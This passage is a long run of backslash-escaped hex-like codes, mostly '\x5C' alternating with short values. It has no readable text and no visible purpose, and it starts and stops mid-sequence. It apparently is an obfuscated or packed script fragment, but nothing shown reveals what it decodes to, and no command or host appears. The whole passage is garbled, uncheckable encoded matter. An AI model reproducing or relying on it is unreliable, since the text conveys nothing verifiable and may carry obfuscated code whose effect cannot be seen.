33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x76\x5C\x50\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x76\x5C\x44\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x4E\x5C\x33\x5C\x64\x5C\x31\x36\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x6A\x5C\x31\x5C\x76\x5C\x47\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x31\x37\x5C\x39\x5C\x46\x5C\x5A\x5C\x65\x5C\x46\x5C\x31\x65\x5C\x31\x5C\x76\x5C\x31\x64\x5C\x36\x5C\x35\x5C\x34\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x36\x5C\x35\x5C\x64\x5C\x48\x5C\x42\x5C\x39\x5C\x39\x5C\x46\x5C\x31\x5C\x64\x5C\x55\x5C\x31\x5C\x64\x5C\x31\x35\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x65\x5C\x76\x5C\x31\x39\x5C\x39\x5C\x76\x5C\x6F\x5C\x65\x5C\x76\x5C\x56\x5C\x39\x5C\x76\x5C\x46\x5C\x39\x5C\x76\x5C\x76\x5C\x39\x5C\x76\x5C\x48\x5C\x65\x5C\x77\x5C\x39\x5C\x64\x5C\x31\x32\x5C\x31\x5C\x64\x5C\x59\x5C\x36\x5C\x35\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x64\x5C\x31\x36\x5C\x71\x5C\x71\x5C\x6B\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x64\x5C\x31\x32\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x37\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x37\x5C\x65\x5C\x31\x37\x5C\x32\x5C\x37\x5C\x54\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x67\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x74\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x50\x5C\x32\x5C\x39\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x66\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x66\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x6E\x5C\x34\x5C\x70\x5C\x6E\x5C\x38\x5C\x6E\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x65\x5C\x76\x5C\x68\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x47\x5C\x68\x5C\x47\x5C\x38\x5C\x38\x5C\x6E\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x4B\x5C\x33\x5C\x64\x5C\x74\x5C\x31\x5C\x64\x5C\x78\x5C\x33\x5C\x34\x5C\x31\x72\x5C\x33\x5C\x6E\x5C\x65\x5C\x47\x5C\x62\x5C\x30\x5C\x34\x5C\x34\x5C\x62\x5C\x30\x5C\x34\x5C\x68\x5C\x6E\x5C\x38\x5C\x38\x5C\x47\x5C\x31\x6D\x5C\x31\x6D\x5C\x33\x5C\x6E\x5C\x38\x5C\x38\x5C\x30\x5C\x34\x5C\x68\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x76\x5C\x4E\x5C\x65\x5C\x64\x5C\x53\x5C\x38\x5C\x32\x5C\x62\x5C\x6E\x5C\x62\x5C\x32\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x49\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x30\x5C\x31\x61\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x30\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x64\x5C\x31\x6A\x5C\x32\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x37\x5C\x59\x5C\x38\x5C\x32\x5C\x31\x31\x5C\x42\x5C\x31\x30\x5C\x33\x5C\x36\x5C\x35\x5C\x62\x5C\x4D\x5C\x62\x5C\x36\x5C\x35\x5C\x34\x5C\x37\x5C\x30\x5C\x6D\x5C\x65\x5C\x30\x5C\x51\x5C\x37\x5C\x5A\x5C\x37\x5C\x5A\x5C\x6B\x5C\x31\x31\x5C\x65\x5C\x30\x5C\x48\x5C\x42\x5C\x37\x5C\x30\x5C\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x52\x5C\x32\x5C\x39\x5C\x63\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x6A\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x31\x6C\x5C\x32\x5C\x63\x5C\x61\x5C\x31\x34\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x39\x5C\x65\x5C\x31\x36\x5C\x32\x5C\x63\x5C\x61\x5C\x69\x5C\x37\x5C\x4B\x5C\x38\x5C\x32\x5C\x36\x5C\x35\x5C\x62\x5C\x44\x5C\x62\x5C\x36\x5C\x35\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x50\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x69\x5C\x63\x5C\x61\x5C\x39\x5C\x31\x34\x5C\x63\x5C\x61\x5C\x49\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x30\x5C\x74\x5C\x65\x5C\x30\x5C\x75\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x62\x5C\x77\x5C\x62\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x49\x5C\x63\x5C\x61\x5C\x39\x5C\x6A\x5C\x63\x5C\x61\x5C\x39\x5C\x30\x5C\x30\x5C\x63\x5C\x36\x5C\x35\x5C\x71\x5C\x48\x5C\x62\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x39\x5C\x30\x5C\x46\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x38\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x32\x5C\x30\x5C\x4E\x5C\x32\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x33\x5C\x33\x5C\x32\x5C\x64\x5C\x31\x38\x5C\x32\x5C\x34\x5C\x34\x5C\x70\x5C\x72\x5C\x33\x5C\x4C\x5C\x34\x5C\x31\x5C\x30\x5C\x31\x30\x5C\x33\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x48\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x71\x5C\x34\x5C\x71\x5C\x34\x5C\x6B\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x5C\x30\x5C\x54\x5C\x65\x5C\x30\x5C\x64\x5C\x37\x5C\x31\x5C\x30\x5C\x6E\x5C\x37\x5C\x31\x5C\x30\x5C\x64\x5C\x65\x5C\x31\x38\x5C\x37\x5C\x31\x6E\x5C\x64\x5C\x31\x6C\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x57\x5C\x33\x5C\x43\x5C\x33\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x32\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x4F\x5C\x34\x5C\x70\x5C\x72\x5C\x31\x5C\x30\x5C\x31\x32\x5C\x33\x5C\x70\x5C\x31\x30\x5C\x42\x5C\x32\x5C\x39\x5C\x30\x5C\x44\x5C\x39\x5C\x30\x5C\x4A\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x70\x5C\x30\x5C\x31\x67\x5C\x38\x5C\x30\x5C\x31\x6B\x5C\x65\x5C\x30\x5C\x4D\x5C\x65\x5C\x30\x5C\x4B\x5C\x31\x6D\x5C\x30\x5C\x31\x34\x5C\x65\x5C\x30\x5C\x31\x31\x5C\x38\x5C\x32\x5C\x62\x5C\x46\x5C\x54\x5C\x68\x5C\x30\x5C\x31\x69\x5C\x42\x5C\x36\x5C\x35\x5C\x30\x5C\x6A\x5C\x36\x5C\x35\x5C\x68\x5C\x30\x5C\x4C\x5C\x42\x5C\x32\x5C\x30\x5C\x43\x5C\x32\x5C\x68\x5C\x30\x5C\x78\x5C\x42\x5C\x43\x5C\x33\x5C\x67\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x44\x5C\x38\x5C\x32\x5C\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x48\x5C\x38\x5C\x36\x5C\x35\x5C\x61\x5C\x30\x5C\x46\x5C\x37\x5C\x73\x5C\x38\x5C\x32\x5C\x76\x5C\x31\x33\x5C\x65\x5C\x30\x5C\x64\x5C\x32\x5C\x63\x5C\x36\x5C\x35\x5C\x6B\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x6C\x5C\x38\x5C\x47\x5C\x6B\x5C\x6C\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x6C\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x30\x5C\x56\x5C\x33\x5C\x6F\x5C\x37\x5C\x51\x5C\x38\x5C\x47\x5C\x6B\x5C\x51\x5C\x61\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x31\x5C\x31\x66\x5C\x6B\x5C\x51\x5C\x62\x5C\x62\x5C\x34\x5C\x70\x5C\x4E\x5C\x33\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x30\x5C\x31\x35\x5C\x38\x5C\x38\x5C\x32\x5C\x30\x5C\x31\x65\x5C\x32\x5C\x34\x5C\x70\x5C\x44\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x58\x5C\x79\x5C\x51\x5C\x7A\x5C\x31\x5C\x4B\x5C\x6B\x5C\x30\x5C\x57\x5C\x71\x5C\x71\x5C\x6F\x5C\x37\x5C\x50\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x36\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x78\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x30\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x31\x39\x5C\x6B\x5C\x6F\x5C\x37\x5C\x31\x67\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x45\x5C\x79\x5C\x47\x5C\x7A\x5C\x31\x5C\x64\x5C\x67\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x45\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x64\x5C\x31\x5C\x72\x5C\x6E\x5C\x68\x5C\x31\x32\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x47\x5C\x68\x5C\x46\x5C\x34\x5C\x68\x5C\x31\x33\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x56\x5C\x68\x5C\x31\x39\x5C\x34\x5C\x68\x5C\x52\x5C\x38\x5C\x45\x5C\x31\x5C\x31\x6A\x5C\x33\x5C\x31\x64\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x68\x5C\x77\x5C\x38\x5C\x64\x5C\x56\x5C\x79\x5C\x64\x5C\x47\x5C\x33\x5C\x31\x33\x5C\x68\x5C\x30\x5C\x47\x5C\x34\x5C\x7A\x5C\x62\x5C\x36\x5C\x35\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x52\x5C\x62\x5C\x36\x5C\x35\x5C\x68\x5C\x37\x5C\x36\x5C\x35\x5C\x62\x5C\x31\x32\x5C\x6B\x5C\x6F\x5C\x37\x5C\x74\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x31\x38\x5C\x31\x5C\x72\x5C\x6E\x5C\x6B\x5C\x6F\x5C\x37\x5C\x72\x5C\x74\x5C\x38\x5C\x72\x5C\x33\x5C\x36\x5C\x35\x5C\x61\x5C\x6A\x5C\x63\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x65\x5C\x33\x5C\x74\x5C\x34\x5C\x6B\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x39\x5C\x39\x5C\x30\x5C\x31\x63\x5C\x31\x5C\x64\x5C\x76\x5C\x31\x5C\x30\x5C\x67\x5C\x39\x5C\x64\x5C\x6F\x5C\x39\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x4A\x5C\x38\x5C\x67\x5C\x31\x5C\x6D\x5C\x31\x5C\x75\x5C\x79\x5C\x6C\x5C\x7A\x5C\x31\x5C\x64\x5C\x46\x5C\x72\x5C\x30\x5C\x49\x5C\x31\x5C\x31\x30\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x39\x5C\x30\x5C\x76\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x39\x5C\x64\x5C\x6A\x5C\x31\x5C\x30\x5C\x6F\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x4A\x5C\x71\x5C\x31\x63\x5C\x37\x5C\x4E\x5C\x33\x5C\x74\x5C\x31\x5C\x30\x5C\x45\x5C\x33\x5C\x32\x5C\x61\x5C\x31\x37\x5C\x32\x5C\x34\x5C\x63\x5C\x65\x5C\x30\x5C\x34\x5C\x70\x5C\x6F\x5C\x37\x5C\x31\x68\x5C\x38\x5C\x72\x5C\x74\x5C\x31\x5C\x31\x62\x5C\x33\x5C\x36\x5C\x35\x5C\x31\x37\x5C\x42\x5C\x30\x5C\x55\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x53\x5C\x33\x5C\x36\x5C\x35\x5C\x54\x5C\x36\x5C\x35\x5C\x34\x5C\x31\x5C\x31\x35\x5C\x33\x5C\x36\x5C\x35\x5C\x30\x5C\x31\x37\x5C\x65\x5C\x74\x5C\x36\x5C\x35\x5C\x68\x5C\x36\x5C\x35\x5C\x30\x5C\x53\x5C\x36\x5C\x35\x5C\x34\x5C\x6B\x5C\x6F\x5C\x37\x5C\x4D\x5C\x38\x5C\x31\x68\x5C\x71\x5C\x31\x63\x5C\x70\x5C\x